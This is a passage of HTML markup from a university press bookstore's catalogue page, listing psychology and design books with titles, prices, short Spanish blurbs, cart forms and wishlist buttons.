				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2141" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2141-la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida-9786075252773.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1223-home_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg"
                  alt = "La fatiga de ser humano. Cuando desaparece la alegría de vivir (la inconsistencia del &quot;sentido de la vida&quot;"
                  data-full-size-image-url = "https://libros.buap.mx/1223-large_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2141" data-id-product="2141" data-name-product="La fatiga de ser humano. Cuando desaparece la alegría de vivir (la inconsistencia del &quot;sentido de la vida&quot;" data-images-product="https://libros.buap.mx/1223-small_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2141', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2141-la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida-9786075252773.html">La fatiga de ser humano....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El sufrimiento inevitable se soporta, pero su soportabilidad puede considerarse un acto inhumano. El dolor no es sagrado. No se puede ser indiferente al dolor. Luchar contra el dolor es muy humano. Precisamente, en la posible evitación del dolor y del sufrimiento se manifiesta el amor a la vida.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2141">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2141">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2141" data-id-product="2141" data-name-product="La fatiga de ser humano. Cuando desaparece la alegría de vivir (la inconsistencia del &quot;sentido de la vida&quot;" data-images-product="https://libros.buap.mx/1223-small_default/la-fatiga-de-ser-humano-cuando-desaparece-la-alegria-de-vivir-la-inconsistencia-del-sentido-de-la-vida.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2141', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2338" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2338-la-universidad-publica-en-mexico-ante-el-fenomeno-de-las-adicciones-caso-buap-9786074879018.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/659-home_default/la-universidad-publica-en-mexico-ante-el-fenomeno-de-las-adicciones-caso-buap.jpg"
                  alt = "La universidad pública en..."
                  data-full-size-image-url = "https://libros.buap.mx/659-large_default/la-universidad-publica-en-mexico-ante-el-fenomeno-de-las-adicciones-caso-buap.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2338" data-id-product="2338" data-name-product="La universidad pública en México ante el fenómeno de las adicciones (caso BUAP)" data-images-product="https://libros.buap.mx/659-small_default/la-universidad-publica-en-mexico-ante-el-fenomeno-de-las-adicciones-caso-buap.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2338', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2338-la-universidad-publica-en-mexico-ante-el-fenomeno-de-las-adicciones-caso-buap-9786074879018.html">La universidad pública en...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Surgen así una serie de preguntas dirigidas a los universitarios de todas las áreas académicas o administrativas: ¿deben o no involucrarse los universitarios en la detección de adicciones y en el diseño de políticas o medidas de prevención?, ¿con qué indicadores se mide la participación de una universidad en la prevención del consumo de drogas?</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2338">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2338">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2338" data-id-product="2338" data-name-product="La universidad pública en México ante el fenómeno de las adicciones (caso BUAP)" data-images-product="https://libros.buap.mx/659-small_default/la-universidad-publica-en-mexico-ante-el-fenomeno-de-las-adicciones-caso-buap.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2338', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2072" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2072-la-invencion-de-lo-sobrenatural-la-perspectiva-de-pablo-de-tarso-9786074879407.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1161-home_default/la-invencion-de-lo-sobrenatural-la-perspectiva-de-pablo-de-tarso.jpg"
                  alt = "La invención de lo sobrenatural. La perspectiva de pablo de tarso"
                  data-full-size-image-url = "https://libros.buap.mx/1161-large_default/la-invencion-de-lo-sobrenatural-la-perspectiva-de-pablo-de-tarso.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2072" data-id-product="2072" data-name-product="La invención de lo sobrenatural. La perspectiva de pablo de tarso" data-images-product="https://libros.buap.mx/1161-small_default/la-invencion-de-lo-sobrenatural-la-perspectiva-de-pablo-de-tarso.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2072', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2072-la-invencion-de-lo-sobrenatural-la-perspectiva-de-pablo-de-tarso-9786074879407.html">La invención de lo...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Ricardo Peter, continúa sus reflexiones sobre la condición humana (falible, imperfecta) enfocándola ahora en el concepto crisitiano del pecado original, creado por san Pablo de Tarso, quien establece un conflicto entre lo natural y lo sobrenatural.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2072">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2072">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2072" data-id-product="2072" data-name-product="La invención de lo sobrenatural. La perspectiva de pablo de tarso" data-images-product="https://libros.buap.mx/1161-small_default/la-invencion-de-lo-sobrenatural-la-perspectiva-de-pablo-de-tarso.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2072', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2987" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/diseno/2987-cuenta-conmigo-carteles-vs-el-suicidio-9786078957781.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/2059-home_default/cuenta-conmigo-carteles-vs-el-suicidio.jpg"
                  alt = "Cuenta conmigo. Carteles vs el suicidio"
                  data-full-size-image-url = "https://libros.buap.mx/2059-large_default/cuenta-conmigo-carteles-vs-el-suicidio.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2987" data-id-product="2987" data-name-product="Cuenta conmigo. Carteles vs el suicidio" data-images-product="https://libros.buap.mx/2059-small_default/cuenta-conmigo-carteles-vs-el-suicidio.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2987', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/diseno/2987-cuenta-conmigo-carteles-vs-el-suicidio-9786078957781.html">Cuenta conmigo. Carteles vs...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Este libro confirma la frase que dice “Una imagen dice más que mil palabras” y a través del mismo hacemos conciencia del grave problema que representa en el mundo y en particular en nuestro país, el suicidio.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2987">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2987">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2987" data-id-product="2987" data-name-product="Cuenta conmigo. Carteles vs el suicidio" data-images-product="https://libros.buap.mx/2059-small_default/cuenta-conmigo-carteles-vs-el-suicidio.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2987', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2538" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2538-dar-la-palabra-al-juego-9786075255309.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1376-home_default/dar-la-palabra-al-juego.jpg"
                  alt = "Dar la palabra al juego"
                  data-full-size-image-url = "https://libros.buap.mx/1376-large_default/dar-la-palabra-al-juego.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2538" data-id-product="2538" data-name-product="Dar la palabra al juego" data-images-product="https://libros.buap.mx/1376-small_default/dar-la-palabra-al-juego.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2538', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2538-dar-la-palabra-al-juego-9786075255309.html">Dar la palabra al juego</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$160.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Libro que intenta acercarse al mundo interior del niño, valiéndose de una serie de casos y reflexiones sobre los mismos, a través de los cuales la autora confirma lo que otros psicoterapeutas han venido diciendo: El potencial para salir adelante se encuentra dentro de cada cliente, el terapeuta establece una relación que facilita dicho potencial.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2538">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2538">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2538" data-id-product="2538" data-name-product="Dar la palabra al juego" data-images-product="https://libros.buap.mx/1376-small_default/dar-la-palabra-al-juego.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2538', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2536" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2536-el-mito-de-las-sectas-ciencia-y-religion-en-el-imaginario-social-9786075255521.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1377-home_default/el-mito-de-las-sectas-ciencia-y-religion-en-el-imaginario-social.jpg"
                  alt = "El mito de las sectas. Ciencia y religión en el imaginario social"
                  data-full-size-image-url = "https://libros.buap.mx/1377-large_default/el-mito-de-las-sectas-ciencia-y-religion-en-el-imaginario-social.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2536" data-id-product="2536" data-name-product="El mito de las sectas. Ciencia y religión en el imaginario social" data-images-product="https://libros.buap.mx/1377-small_default/el-mito-de-las-sectas-ciencia-y-religion-en-el-imaginario-social.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2536', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2536-el-mito-de-las-sectas-ciencia-y-religion-en-el-imaginario-social-9786075255521.html">El mito de las sectas....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="text-align:justify;">El principal propósito de este libro es develar la subjetividad subyacente en el análisis del fenómeno sectario. Se trata de estudiar las ideas y creencias religiosas como lo que son: ideas y creencias, en relación con nuestras propias ideas y creencias como psicólogos, y haciendo énfasis en un pensamiento crítico y no únicamente científico".</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2536">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2536">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2536" data-id-product="2536" data-name-product="El mito de las sectas. Ciencia y religión en el imaginario social" data-images-product="https://libros.buap.mx/1377-small_default/el-mito-de-las-sectas-ciencia-y-religion-en-el-imaginario-social.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2536', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2165" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
